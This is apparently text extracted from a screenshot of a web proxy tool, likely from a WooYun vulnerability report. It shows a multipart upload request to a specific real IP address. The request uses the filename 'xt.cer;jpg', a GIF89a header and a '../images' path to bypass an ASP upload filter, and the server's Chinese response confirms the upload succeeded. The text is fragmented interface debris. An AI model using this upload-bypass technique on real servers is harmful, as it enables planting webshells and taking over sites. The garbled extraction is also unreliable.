 go
cancel
host
222.86.132.21
<
>
port
80
use SSL
request
raw
params
headers
hex
------WebKitFormBoundarynL4LveLeePA6yoUC
Content-Disposition: form-data; name="filepath"
../images
------WebKitFormBoundarynL4LveLeePA6yoUC
Content-Disposition: form-data; name="file1"; filename="xt.cer;jpg"
Content-Type: application/x-x509-ca-cert
GIF89a
+
<
>
0 matches
response
raw
headers
hex
html
render
</style></head>
<body>
<script>parent.addnewsform.pic.value='201559125153.cer;jpg'+'|'+parent.addnewsform.pic.value</script><scri
pt>parent.addnewsform.imgprev.src='../UploadFile/'+'201559125153.cer;jpg';</script><font
style='font-family: 宋体; font-size: 9pt'>文件上传成功 [ <a href=upload.asp>重新上传</a> ]</font>
</body>
</html>
www.wooyun.org